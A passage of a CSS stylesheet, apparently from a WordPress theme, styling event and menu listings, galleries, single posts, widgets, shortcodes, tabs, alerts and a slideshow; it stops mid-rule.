.grid-event-upcoming .post-header {
    padding: 0.5em 0;
}

/* Post Excerpt */
.grid-event-upcoming .post-excerpt {
    margin: 2em 0 0 0;
}

/* Post Footer */
.grid-event-upcoming .post-footer {
    margin: 1em 0 0 0;
}

/* Post Status */
.grid-event-upcoming .post-status {
	width: 100%;
	margin: 1.5em 0;
	clear: both;
}

/*
--------------------------------------------------
Past Events
--------------------------------------------------
*/

/* Post Body */
.grid-event-past .tile .post-body {
	opacity: 0.5;
	filter: alpha(opacity=50);
	-khtml-opacity: 0.5;
	-moz-opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}
.grid-event-past .tile:hover .post-body {
	opacity: 1;
	filter: alpha(opacity=100);
	-khtml-opacity: 1;
	-moz-opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";	
}

/* Post Header */
.grid-event-past .tile .post-header { font-size: 1.4em; margin-bottom: 0; }

/*
----------------------------------------------------------------------------------------------------
Event List
----------------------------------------------------------------------------------------------------
--------------------------------------------------
Common
--------------------------------------------------
*/

.list-event {
    display: block;
    width: 100%;
    margin-bottom: 2em;
}
.list-event .post {
    display: block;
    position: relative;
    width: 100% !important;
    height: 120px;
    padding: 0;
    
    border-top: 1px dotted rgba(255,255,255,0.2);
}
.list-event .post.post-1 {
    border-top-color: transparent;
}

.list-event .post-header,
.list-event .post-info,
.list-event .post-status,
.list-event .post-action {
    float: left;
    display: table;
    height: 100%;
}

/* Post Header */
.list-event .post-header {
    font-size: 0.9em;
    padding: 0;
    margin: 0;
}

/* Post Title */
.list-event .post-title {
    font-size: 1.8em;
}

/* Post Image */
.list-event .post-image {
    position: absolute;
    top: 50%;
    left: 0;
    width: 120px;
    height: auto;
    padding: 0;
    margin-top: -34px;
    border: none;
    overflow: hidden;
}

/* Post Info */
.list-event .post-info {
    font-size: 0.9em;
}

/* Post Status */
.list-event .post-status {
    font-size: 0.9em;
}

/* Post Action */
.list-event .post-action {
    font-size: 0.9em;
}

/*
--------------------------------------------------
Upcoming Events
--------------------------------------------------
*/

/* Block Widths */
.list-event-upcoming .no-info.no-status.no-action .post-header { width: 100%; padding-left: 0; padding-right: 0; }

.list-event-upcoming .has-info.no-status.no-action .post-header,
.list-event-upcoming .has-status.no-info.no-action .post-header,
.list-event-upcoming .has-action.no-info.no-status .post-header { width: 78%; }

.list-event-upcoming .has-info.no-status.no-action .post-info,
.list-event-upcoming .has-status.no-info.no-action .post-status,
.list-event-upcoming .has-action.no-info.no-status .post-action { float: right; width: 21%; }
.list-event-upcoming .has-info.no-status.no-action .post-info .inner,
.list-event-upcoming .has-status.no-info.no-action .post-status .inner,
.list-event-upcoming .has-action.no-info.no-status .post-action .inner { padding-right: 0; }

.list-event-upcoming .has-info.has-status.no-action .post-header { width: 64%; }
.list-event-upcoming .has-info.has-status.no-action .post-info { width: 14%; }
.list-event-upcoming .has-info.has-status.no-action .post-status { float: right; width: 21%; }
.list-event-upcoming .has-info.has-status.no-action .post-status .inner { padding-right: 0; }

.list-event-upcoming .has-status.has-action.no-info .post-header { width: 64%; }
.list-event-upcoming .has-status.has-action.no-info .post-status { width: 14%; }
.list-event-upcoming .has-status.has-action.no-info .post-action { float: right; width: 21%; }
.list-event-upcoming .has-status.has-action.no-info .post-action .inner { padding-right: 0; }

.list-event-upcoming .has-info.has-action.no-status .post-header { width: 64%; }
.list-event-upcoming .has-info.has-action.no-status .post-info { width: 14%; }
.list-event-upcoming .has-info.has-action.no-status .post-action { float: right;  width: 21%; }
.list-event-upcoming .has-info.has-action.no-status .post-action .inner { padding-right: 0; }

.list-event-upcoming .has-info.has-status.has-action .post-header { width: 50%; }
.list-event-upcoming .has-info.has-status.has-action .post-info { width: 14%; }
.list-event-upcoming .has-info.has-status.has-action .post-status { width: 14%; }
.list-event-upcoming .has-info.has-status.has-action .post-action { float: right; width: 21%; }
.list-event-upcoming .has-info.has-status.has-action .post-action .inner { padding-right: 0; }

/* Inner */
.list-event-upcoming .post-header .inner,
.list-event-upcoming .post-info .inner,
.list-event-upcoming .post-status .inner,
.list-event-upcoming .post-action .inner { display: table-cell; vertical-align: middle; padding: 0 1em; }
.list-event-upcoming .post-header .inner { padding-left: 0; }
.list-event-upcoming .has-post-thumbnail .post-header .inner { padding-left: 150px; }

/* Post Time */
.list-event-upcoming .post-time {
	margin: 0 0 0 0.5em;
	
	opacity: 0.5;
	filter: alpha(opacity=50);
	-khtml-opacity: 0.5;
	-moz-opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}

/* Post Status */
.list-event-upcoming .post-status p {
	opacity: 0.5;
	filter: alpha(opacity=50);
	-khtml-opacity: 0.5;
	-moz-opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";	
}

/*
--------------------------------------------------
Past Events
--------------------------------------------------
*/

.list-event-past .post {
    height: 90px;
}

/* Post Date */
.list-event-past .post-date { float: left; padding: 0.5em 1em 0.5em 0; }

/* Post Info */
.list-event-past .post-info { text-align: right; }
.list-event-past .post-info .inner { padding-right: 0; }

/* Block Widths */
.list-event-past .no-info .post-header { width: 100%; padding-left: 0; padding-right: 0; }

.list-event-past .has-info .post-header { width: 75% }
.list-event-past .has-info .post-info { float: right; width: 24%; }

/* Inner */
.list-event-past .post-header .inner,
.list-event-past .post-info .inner { display: table-cell; vertical-align: middle; padding: 0 2em; }
.list-event-past .post-info .inner { padding: 0 0 0 2em; }
.list-event-past .post-header .inner { padding-left: 0; }
.list-event-past .has-post-thumbnail .post-header .inner { padding-left: 150px; }

/*
----------------------------------------------------------------------------------------------------
Menu
----------------------------------------------------------------------------------------------------
--------------------------------------------------
Common
--------------------------------------------------
*/

/* Post Header */
.list-menu .post-header,
.grid-menu .post-header {
    padding: 0;
    margin: 0;
}

/* Post Description */
.list-menu .post-description.description,
.grid-menu .post-description.description {
    margin: 1.5em 0 0;
}
.list-menu .post-description.ingredients,
.grid-menu .post-description.ingredients {
    margin: 0.75em 0 0;
}

/*
----------------------------------------------------------------------------------------------------
Menu List
----------------------------------------------------------------------------------------------------
*/

.list-menu .post {
    padding: 1.5em 0;
    margin: 0;
    
    border-top: 1px dotted rgba(255,255,255,0.2);
}
.list-menu .post.post-1 {
    padding-top: 0 !important;
    margin-top: -0.5em;
    border-top: 0;
}

/* Post Image */
.list-menu .post-image {
    float: left;
}

/* Post Header */
.list-menu .has-post-thumbnail .post-header {
    padding: 0 20px;
}

/* Post Description */
.list-menu .has-post-thumbnail .post-description {
    padding: 0 20px;
}

/* Post Likes */
.list-menu .post-likes {
    width: 100%;
    padding: 0.5em 0 0;
    margin: 0 !important;
}

/*
----------------------------------------------------------------------------------------------------
Menu List All
----------------------------------------------------------------------------------------------------
*/

/* Terms */
.list-menu-all .term-block {
    display: block;
    margin: 0 0 2px;
    
    border-top: 1px dotted rgba(255,255,255,0.2);
    border-bottom: 1px dotted rgba(255,255,255,0.2);
}
.list-menu-all .term-no-1 {
    border-top: 1px dotted transparent;
}

.list-menu-all .term-header {
    display: block;
    padding-bottom: 1em;
    margin: 0 0 2em;
    
    border-bottom: 1px dotted rgba(255,255,255,0.2);
}
.list-menu-all .term-header h2 {
    margin: 0 0 0.5em;
    font-size: 3em;
}

.list-menu-all .term-header .term-description {
    margin: 0 0 1em;
    font-size: 1.3em;
}

.list-menu-all .term-header h2,
.grid-menu-all .term-header h2 {
    padding-top: 30px;
}
.list-menu-all .term-no-1 .term-header h2,
.grid-menu-all .term-no-1 .term-header h2 {
    margin-top: -30px;
}

.grid-menu-all .term-header .term-description {
    margin: 0 0 2em;
}

.grid-menu-all .term-header {
    text-align: center;
}

/*
----------------------------------------------------------------------------------------------------
Menu Grid
----------------------------------------------------------------------------------------------------
*/

/* Post Price */
.grid-menu .post-price {
    margin: 1em 0 0;
}

/* Post Likes */
.grid-menu .post-likes {
    float: none;
}

/*
----------------------------------------------------------------------------------------------------
Gallery Grid
----------------------------------------------------------------------------------------------------
*/

.grid-gallery .post-meta {
    margin: 0;
}

/*
----------------------------------------------------------------------------------------------------
Video Grid
----------------------------------------------------------------------------------------------------
*/

.grid-video .post-meta {
    margin: 0;
}

/*
----------------------------------------------------------------------------------------------------
Archive Grid
----------------------------------------------------------------------------------------------------
*/

.grid-archives a {
    text-decoration: none;
}
.grid-archives h3 {
    font-size: 2em;
    margin-bottom: 0.75em;
}
.grid-archives li {
    position: relative;
    padding: 0.75em 0.5em 0;
    list-style: none;
}
.grid-archives li:before {
    content: '\2013';
    
    position: absolute;
    left: 0;
    bottom: -13px;
    
    color: rgba(255,255,255,0.1);
}
.grid-archives li li a:before {
    content: '\2192\00A0';
}
.grid-archives .tags a {
    font-size: 1em !important;
}

/*
----------------------------------------------------------------------------------------------------
Search Grid
----------------------------------------------------------------------------------------------------
*/

/* Post Common */
.grid-search .tile { height: auto; }

/* Post Header */
.grid-search .tile .post-header { font-size: 2.4em; margin-bottom: .2em; line-height: 1.32; }

.grid-search .tile .post-date { font-size: 1.6em; }

.grid-search .gallery { float: none; width: inherit; margin: 0; }
.grid-search .highlight-title,
.grid-search .highlight-excerpt { border: 2px solid #e6c832; padding: 0; }

/*
====================================================================================================
Singles
====================================================================================================
----------------------------------------------------------------------------------------------------
Common
----------------------------------------------------------------------------------------------------
*/

/* Singl Post Description */
.single-post-description {
    margin: 2em 0 1em;
}

/* Single Post Image */
.single-post-image {
    margin-bottom: 2em;
}

/* Single Post Video */
.single-post-video {
    margin: 0 0 2em;
}
.canvas-full .single-post-video {
    margin: 0 1.5em 2em 0;
}

/* Single Post Map */
.single-post-map {
    display: block;
    margin-bottom: 2em;
}
.single-post-map iframe {
    width: 100% !important;
}

/* Single Post Meta */
.single-post-meta {
    padding: 0;
}

.single-post-meta ul {
    list-style: none;
}

/* Single Post Meta > Post Share */
.single-post-meta .post-share {
    text-align: left;
}

/* Single Post Meta > Post Taxonomies */
.single-post-meta .post-taxonomies {
    text-align: left;
}
.single-post-meta .post-taxonomies li {
     float: none;
     display: block;
     margin: 0;
     padding: 0.25em 0;
}

/* Single Post Meta Table */
.single-post-meta-table {
    float: left;
    width: 100%;
    margin: 0 0 2em;
    
    border-top: 1px dotted rgba(255,255,255,0.2);
}
.single-post-meta-table .row {
    display: block;
    width: 100%;
    padding: 1em 0;
    
    border-bottom: 1px dotted rgba(255,255,255,0.2);
}
.single-post-meta-table .cell {
    float: left;
    width: 70%;
}
.single-post-meta-table .cell.head {
    width: 30%;
    padding-right: 2px;
    font-weight: 700;
}

/* Single Post Buy */
.single-post-buy {
    float: left;
    margin: 0 2px 2px 0;
}
.single-post-buy a {
    margin: 0;
}


/* Single Gallery */
.single-post .grid-gallery .tile .tile-block {
    margin: 1px;
    border: 0;
}
.single-post .grid-gallery .tile .post-image {
    padding: 0;
    margin: 0;
}

/*
----------------------------------------------------------------------------------------------------
Single Blog
----------------------------------------------------------------------------------------------------
*/

/* Post Meta */
.single-blog .post-meta { padding: 1em 0 0; }

.single-blog .post-meta .post-comments a,
.single-blog .post-meta .post-categories a { text-decoration: none; }
.single-blog .post-meta .post-tags { float: left; margin: 0 0 2em; font-size: 90%; }
.single-blog .post-meta .post-likes a { margin: 0 !important; }

.single-blog .post-content p { line-height: 1.6em; }

/* Post Format Quote */
.single-blog .format-quote blockquote { width: 100%; font-size: 4em; margin: 1em 0 0; }

/* Post Player */
.single-blog .post-audio { margin: 0 0 2em; }

/*
----------------------------------------------------------------------------------------------------
Single Event
----------------------------------------------------------------------------------------------------
*/

/* Post Image */
.single-event .single-post-image {
    margin: 0 0 3em;
}

/* Post Meta */
.single-event .single-post-meta {
    margin: 0 0 3em;
}

/* Post Content */
.single-event .single-post-content p {
    line-height: 1.6em;
}

/*
----------------------------------------------------------------------------------------------------
Single Menu
----------------------------------------------------------------------------------------------------
*/

/* Single Post Price */
.single-menu .single-post-price {
    font-size: 1.6em;
}

/*
----------------------------------------------------------------------------------------------------
Single Gallery
----------------------------------------------------------------------------------------------------
*/

/* Post Content */
.single-gallery .post-content { display: block; margin: 3em 0 0; }
.single-gallery .post-content p { line-height: 1.6em; }

/*
----------------------------------------------------------------------------------------------------
Single Video
----------------------------------------------------------------------------------------------------
*/

/* Post Content */
.single-video .post-content { display: block; margin: 0; }
.single-video .post-content p { line-height: 1.6em; }

/* Post Share */
.single-video .post-share { padding: 0 !important; }

/*
====================================================================================================
Pagination
====================================================================================================
*/

.pagination {
    padding: 0;
    margin: 3em auto 0;
    text-align: center;
}

.canvas-full .pagination {
    padding: 0 1.5em 0 0;
}


.pagination a,
.pagination span {
    display: inline-block;
    padding: 0.75em 1.5em;
    margin: 0 0 2px 0;
    text-decoration: none;
    
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.pagination a.prev {
    float: left;
    margin-left: 0;
}

.pagination a.next {
    float: right;
    margin-right: 0;
}

/* Post Pagination */
.pagination-post {
    float: left;
    width: 100%;
    margin: 3em 0 0;
}
.pagination-post a {
    margin-right: -2px;
    padding: 1em 2em;
    text-decoration: none;
}

/*
====================================================================================================
Footer
====================================================================================================
*/

.footer {
    float: left;
    display: block;
    width: 100%;
    clear: both;
    
    background-color: rgba(0,0,0,0.2);
}
.footer-container {
    display: block;
	width: 1180px;
	padding: 0 30px;
	margin: 3em auto;
}

.footer .footer-absolute {
    display: block;
    margin: 3em 0 0;
}

.footer .footer-block {
    float: left;
    display: block;
    width: 100%;
    clear: both;
    margin: 0 0 1.5em;
    
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 0 20px rgba(0,0,0,0.5);
    box-shadow: 0 0 20px rgba(0,0,0,0.5);
}
.footer .footer-block-container {
    display: block;
	width: 1180px;
	padding: 0 30px;
	margin: 2em auto;
}

.footer .footer-block-toolbar {
    padding: 3em 0;
}

/*
====================================================================================================
Copyright
====================================================================================================
*/

.footer .footer-copyright {
    float: left;
    display: block;
    width: 100%;
    clear: both;
    text-align: center;
}
.footer .footer-copyright-container {
    display: block;
	width: 1180px;
	padding: 0 30px;
	margin: 3em auto 9em;
}

/*
====================================================================================================
Widgets
====================================================================================================
----------------------------------------------------------------------------------------------------
Common
----------------------------------------------------------------------------------------------------
*/

/* Widget Block */
.widget-block { display: block; margin: 1em 0 2em; }
.widget-block li { list-style: none; }

/* Widget Title */
.widget-title { margin: 0 0 1em; font-size: 2em; }
.wa-footer .widget-title { padding: 0 0 0.5em; margin: 0 0 1em; }

/* Widget Content */
.widget-content { margin: 0 0 1em; }

/*
----------------------------------------------------------------------------------------------------
Widget Tweets [Custom]
----------------------------------------------------------------------------------------------------
*/

.widget_tweets li { margin-bottom: 2em; }
.widget_tweets li a { text-decoration: none; }
.widget_tweets .tweet_time { display: block; margin: 0 0 0.5em; }

/*
----------------------------------------------------------------------------------------------------
Widget Recent Tweet [Custom]
----------------------------------------------------------------------------------------------------
*/

.widget_recent_tweet li { margin-bottom: 1em; }
.widget_recent_tweet li a { text-decoration: none; }
.widget_recent_tweet .tweet-time { display: block; margin: 0 0 1em; clear: both; }
.widget_recent_tweet .tweet-text { font-size: 2.2em; line-height: 1.5em; }

.wa-footer-full .widget_recent_tweet { width: 100%; padding: 1.5em 0; margin: 0 auto; text-align: center; }
.wa-footer-full .widget_recent_tweet .tweet-text { font-size: 3em; }
.wa-footer-center .widget_recent_tweet { text-align: center; }

/*
----------------------------------------------------------------------------------------------------
Widget Opening Hours [Custom]
----------------------------------------------------------------------------------------------------
*/

.widget_opening_hours { display: block; }
.widget_opening_hours .day { width: 100%; padding: 0.2em 0; clear: both; font-size: 1.3em; border-bottom: 1px dotted rgba(255,255,255,0.2); }
.widget_opening_hours .day.last { border-bottom: 0; }

/*
----------------------------------------------------------------------------------------------------
Widget Recent Posts [Custom]
----------------------------------------------------------------------------------------------------
*/

.widget_recent_posts .post { margin-bottom: 1em; }

.widget_recent_posts .post-date { padding: 0; margin: 0; }
.widget_recent_posts .post-title { padding: 0; line-height: 1.5em; }
.widget_recent_posts .post-title a:hover { border-color: transparent; }
.widget_recent_posts .post-excerpt {
	margin: 1.5em 0 0;
}

/*
----------------------------------------------------------------------------------------------------
Widget Recent Events [Custom]
----------------------------------------------------------------------------------------------------
*/

.widget_recent_events .post { margin-bottom: 2em; }
.widget_recent_events .post-date { padding: 0; margin: 0; }
.widget_recent_events .post-title { padding: 0; line-height: 1.5em; margin-bottom: 0.5em; }
.widget_recent_events .post-title a:hover { border-color: transparent; }
.widget_recent_events .post-venue,
.widget_recent_events .post-location {
	opacity: 0.5;
	filter: alpha(opacity=50);
	-khtml-opacity: 0.5;
	-moz-opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";	
}

/*
----------------------------------------------------------------------------------------------------
Widget Recent Videos [Custom]
----------------------------------------------------------------------------------------------------
*/

.widget_recent_videos .post { margin-bottom: 1em; }

.widget_recent_videos .post-date { padding: 0; margin: 0; }
.widget_recent_videos .post-title { padding: 0; line-height: 1.5em; margin-bottom: 0.5em; }
.widget_recent_videos .post-title a:hover { border-color: transparent; }

/*
----------------------------------------------------------------------------------------------------
Widget Recent Posts [WordPress]
----------------------------------------------------------------------------------------------------
*/

.widget_recent_entries li { padding: 0 0 0.5em; list-style: none; }

.widget_recent_entries li a { text-decoration: none; padding: 2px 0 0 0; border-bottom: 1px solid; }
.widget_recent_entries li a:hover { text-decoration: none; border-bottom: 1px solid transparent; }

/*
----------------------------------------------------------------------------------------------------
Widget Recent Comments [WordPress]
----------------------------------------------------------------------------------------------------
*/

.widget_recent_comments li { padding: 0 0 0.5em; list-style: none; }

.widget_recent_comments li a { text-decoration: none; padding: 2px 0 0 0; border-bottom: 1px solid; }
.widget_recent_comments li a:hover { text-decoration: none; border-bottom: 1px solid transparent; }

/*
----------------------------------------------------------------------------------------------------
Widget Pages [WordPress] & Subpages [WordPress] & Navigation [WordPress] & Product Categories [WooCommerce]
----------------------------------------------------------------------------------------------------
*/

.widget_pages ul,
.widget_subpages ul,
.widget_nav_menu ul,
.widget_product_categories ul {
    margin: 0;
}

/* 1st Level */
.widget_pages ul li,
.widget_subpages ul li,
.widget_nav_menu ul li,
.widget_product_categories ul li {
    float: left;
    width: 100%;
    clear: both;
    padding: 1px 0;
    list-style: none;
    
    border-top: 1px dotted rgba(255,255,255,0.2);
}

.widget_pages ul li a,
.widget_subpages ul li a,
.widget_nav_menu ul li a,
.widget_product_categories ul li a {
    display: block;
    padding: 0.5em 1em;
    
    font-size: 1.3em;
    font-weight: bold;
    text-decoration: none;
}

.widget_pages ul li:last-child a,
.widget_subpages ul li:last-child a,
.widget_nav_menu ul li:last-child a,
.widget_product_categories ul li:last-child a {
    -webkit-border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}

/* 2nd Level */
.widget_pages ul li li a:before,
.widget_subpages ul li li a:before,
.widget_nav_menu ul li li a:before,
.widget_product_categories ul li li a:before {
    content: '\2192\00A0';
}

.widget_pages ul li li a,
.widget_subpages ul li li a,
.widget_nav_menu ul li li a,
.widget_product_categories ul li li a {
    padding: 0.5em 1em;
    font-weight: 300;
    
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}

.widget_pages ul li.current_page_item li a,
.widget_subpages ul li.current_page_item li a,
.widget_nav_menu ul li.current_page_item li a,
.widget_product_categories ul li.current_cat li a {
    background-color: transparent;
}

/* 3rd Level */
.widget_pages ul li li li a,
.widget_subpages ul li li li a,
.widget_nav_menu ul li li li a,
.widget_product_categories ul li li li a {
    padding: 0.5em 2em;
}

/* 4th Level */
.widget_pages ul li li li li a,
.widget_subpages ul li li li li a,
.widget_nav_menu ul li li li li a,
.widget_product_categories ul li li li li a {
    padding: 0.5em 3em;
}

/* 5th Level */
.widget_pages ul li li li li li a,
.widget_subpages ul li li li li li a,
.widget_nav_menu ul li li li li li a,
.widget_product_categories ul li li li li li a {
    padding: 0.5em 4em;
}

/*
----------------------------------------------------------------------------------------------------
Widget Archives [WordPress] & Categories [WordPress]
----------------------------------------------------------------------------------------------------
*/

.widget_archive li,
.widget_categories li {
    padding: 0.5em 0;
    margin: 1px 0;
    font-size: 1.2em;
    
    border-top: 1px dotted rgba(255,255,255,0.2);
}

.widget_archive li a,
.widget_categories li a {
    font-weight: 700;
    text-decoration: none;
    border-bottom: 1px solid;
}

.widget_archive li a:hover,
.widget_categories li a:hover {
    text-decoration: none;
    background-color: transparent;
    border-bottom: 1px solid transparent;
}

.widget_archive li li,
.widget_categories li li {
    padding: 0;
    font-size: 1em;
}

.widget_archive li li a:before,
.widget_categories li li a:before {
    content: '\2192\00A0';
}

/*
----------------------------------------------------------------------------------------------------
Widget Tag Cloud & Tags [WordPress]
----------------------------------------------------------------------------------------------------
*/

.widget_tag_cloud:after {
    content: "";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    font-size: 0;
}
.widget_tag_cloud a {
    float: left;
    margin: 0 2px 2px 0;
    padding: 0.5em 1em;
    font-size: 1em !important;
    text-decoration: none;
    
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.wa-footer-full .widget_tag_cloud,
.wa-footer-bottom .align-center .widget_tag_cloud {
    text-align: center;
}
.wa-footer-full .widget_tag_cloud a,
.wa-footer-bottom .align-center .widget_tag_cloud a {
    float: none;
    display: inline-block;
    margin: 0 -1px 2px 0;
}

/*
----------------------------------------------------------------------------------------------------
Widget Links [WordPress]
----------------------------------------------------------------------------------------------------
*/

.widget_links li a { float: left; padding: 2px 0 0 0; margin: 0 0 0.2em; clear: both; text-decoration: none; border-bottom: 1px solid; }
.widget_links li a:hover { text-decoration: none; border-bottom: 1px solid transparent; }

/*
----------------------------------------------------------------------------------------------------
Widget Meta [WordPress]
----------------------------------------------------------------------------------------------------
*/

.widget_meta li a { float: left; padding: 2px 0 0 0; margin: 0 0 0.2em; clear: both; text-decoration: none; border-bottom: 1px solid; }
.widget_meta li a:hover { text-decoration: none; border-bottom: 1px solid transparent; }

/*
----------------------------------------------------------------------------------------------------
Widget Opening Hours [WordPress]
----------------------------------------------------------------------------------------------------
*/

.widget_search input { font-size: 1.3em; padding-top: 0.5em; padding-bottom: 0.5em; }

/*
----------------------------------------------------------------------------------------------------
Widget qTranslate [qTranslate]
----------------------------------------------------------------------------------------------------
*/

.widget_qtranslate li { width: 100%; list-style: none; }
.widget_qtranslate li a { display: block; padding: 0.5em 1em 0.5em 3.5em; margin: 0 0 1px; background-position: 1em center; text-decoration: none; }
.qtrans_widget_end { display: none; }

/*
====================================================================================================
Shortcodes
====================================================================================================
----------------------------------------------------------------------------------------------------
Columns
----------------------------------------------------------------------------------------------------
*/

.shortcode.one-half { width: 49%; margin: 0 2% 3em 0; }
.shortcode.one-half.last { margin: 0 0 3em 0; }

.shortcode.one-third { width: 32%; margin: 0 2% 1em 0; }
.shortcode.one-third.last { margin: 0 0 1em 0; }
.shortcode.two-third { width: 66%; margin: 0 2% 1em 0; }
.shortcode.two-third.last { margin: 0 0 1em 0; }

.shortcode.one-fourth { width: 23.5%; margin: 0 2% 3em 0; }
.shortcode.one-fourth.last { margin: 0 0 3em 0; }
.shortcode.two-fourth { width: 49%; margin: 0 2% 3em 0; }
.shortcode.two-fourth.last { margin: 0 0 3em 0; }
.shortcode.three-fourth { width: 74.5%; margin: 0 2% 3em 0; }
.shortcode.three-fourth.last { margin: 0 0 3em 0; }

.shortcode.one-fifth { width: 18.4%; margin: 0 2% 3em 0; }
.shortcode.one-fifth.last { margin: 0 0 3em 0; }
.shortcode.two-fifth { width: 38.8%; margin: 0 2% 3em 0; }
.shortcode.two-fifth.last { margin: 0 0 3em 0; }
.shortcode.three-fifth { width: 59.2%; margin: 0 2% 3em 0; }
.shortcode.three-fifth.last { margin: 0 0 3em 0; }
.shortcode.four-fifth { width: 79.6%; margin: 0 2% 3em 0; }
.shortcode.four-fifth.last { margin: 0 0 3em 0; }

/*
----------------------------------------------------------------------------------------------------
Dividers
----------------------------------------------------------------------------------------------------
*/

.divider { display: block; width: 100%; height: 1px; margin: 2em 0; border-top: 1px dotted rgba(255,255,255,0.2); }
.divider:after { content: ''; display: block; height: 0; clear: both; visibility: hidden; font-size: 0; }

/*
----------------------------------------------------------------------------------------------------
Buttons
----------------------------------------------------------------------------------------------------
*/

.button-shortcode a { float: left; margin: 1em 1em 1em 0; }

/*
----------------------------------------------------------------------------------------------------
Recent Posts
----------------------------------------------------------------------------------------------------
*/

.shortcode_recent_posts { float: left; width: 100%; position: relative; }
.shortcode_recent_posts li { padding: 0 0 0.5em; list-style: none; }
.shortcode_recent_posts li:last-child { border: none; }

.shortcode_recent_posts li a { text-decoration: none; padding: 2px 0 0 0; border-bottom: 1px solid; }
.shortcode_recent_posts li a:hover { text-decoration: none; border-bottom: 1px solid transparent; }

.shortcode_recent_posts li .post-date { float: left; margin: 0 1em 0 0; }

/*
----------------------------------------------------------------------------------------------------
Tabs
----------------------------------------------------------------------------------------------------
*/

.gp-tabs { position: relative; display: table; width: 100%; margin-bottom: 2em; zoom: 1; background: transparent !important; }
.gp-tabs:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; }
.gp-tabs .ui-tabs-nav {
	display: block;
	margin: 0;
	padding: 2px 0 0;
}
.gp-tabs .ui-tabs-nav li.ui-state-default {
	float: left;
	list-style: none;
	margin: 0 1px 0 0;
	padding: 0;
	font-weight: bold;
	white-space: nowrap;
}
.gp-tabs .ui-tabs-nav li.ui-state-default a { 
	display: block;
	padding: 1em 1.5em;
	text-decoration: none;
	border-bottom: 1px solid rgba(0,0,0,0.5);
}
.gp-tabs .ui-tabs-nav li.ui-state-active a { position: relative; border-bottom: 1px solid rgba(0,0,0,0); z-index: 99; cursor: text; }
.gp-tabs .ui-tabs-panel {
	display: block;
	position: relative;
	padding: 1.5em 1.5em 3em;
}
.gp-tabs .ui-tabs-hide { display: none !important; }

.gp-tabs .ui-widget-header { padding: 0 !important; }
.gp-tabs .ui-state-active, .gp-tabs .ui-widget-content .ui-state-active, .gp-tabs .ui-widget-header .ui-state-active { border: 0 !important; }

/*
----------------------------------------------------------------------------------------------------
Alerts
----------------------------------------------------------------------------------------------------
*/

.alert {
    float: left;
    width: 100%;
	display: block;
	position: relative;
	padding: 1.5em 2em;
	margin: 1em 0;
	
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.alert:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    font-size: 0;
}
.alert h1,
.alert h2,
.alert h3,
.alert h4,
.alert h5,
.alert h6,
.alert p {
    margin: 0;
    padding: 0;
}
.alert .close {
	position: absolute;
	top: 50%;
	right: 1.25em;
	margin-top: -12px;
	font-size: 1.4em;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	
	color: #ffffff;
}

/* Error */
.alert.error { color: #ffffff; background-color: #e6192d; }

/* Success */
.alert.success { color: #ffffff; background-color: #7db432; }

/*
====================================================================================================
Components
====================================================================================================
----------------------------------------------------------------------------------------------------
Slideshow - Global
----------------------------------------------------------------------------------------------------
*/

.rsWebkit3d .rsSlide,
.rsWebkit3d .rsContainer,
.rsWebkit3d .rsThumbs,
.rsWebkit3d .rsPreloader,
.rsWebkit3d img,
.rsWebkit3d .rsOverflow,
.rsWebkit3d .rsBtnCenterer,
.rsWebkit3d .rsAbsoluteEl {
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0); 
}
.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img,
.rsFade.rsWebkit3d .rsContainer {
	-webkit-transform: none;
}
.rsOverflow {
	width: 100%;
	height: 100%;
	position: relative;
	overflow: hidden;
	float: left;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
.rsContainer {
	position: relative;
	width: 100%;
	height: 100%;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
.rsArrow,
.rsThumbsArrow {
	cursor: pointer;
}
.rsArrow,
.rsNav,
.rsThumbsArrow {
	opacity: 1;
	-webkit-transition: opacity 0.3s linear;
	-moz-transition: opacity 0.3s linear;
	-o-transition: opacity 0.3s linear;
	transition: opacity 0.3s linear;
}
.rsHidden {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: visibility 0s linear 0.3s, opacity 0.3s linear;
	-moz-transition: visibility 0s linear 0.3s, opacity 0.3s linear;
	-o-transition: visibility 0s linear 0.3s, opacity 0.3s linear;
	transition: visibility 0s linear 0.3s, opacity 0.3s linear;
}
.rsGCaption {
	width: 100%;
	float: left;
	text-align: center;
}
.royalSlider.rsFullscreen {
	position: fixed !important;
	height: auto !important;
	width: auto !important;
	margin: 0 !important;
	padding: 0 !important;
	z-index: 2147483647 !important;
	top: 0 !important;
	left: 0 !important;
	bottom: 0 !important;
	right: 0 !important;
}
.royalSlider .rsSlide.rsFakePreloader {
	opacity: 1 !important;
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-o-transition:  0s;
	transition:  0s;
	display: none;
}
.rsSlide {
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	display: block;
	overflow: hidden;
}
.royalSlider.rsAutoHeight,
.rsAutoHeight .rsSlide {
	height: auto;
}
.rsContent {
    float: left;
	width: 100%;
	height: 100%;
	position: relative;
}
.royalSlider > .rsContent {
    display: none;
}
.rsPreloader {
	position: absolute;
	z-index: 0;	
}
.rsNav {
	-moz-user-select: -moz-none;
	-webkit-user-select: none;
	user-select: none;
}
.rsNavItem {
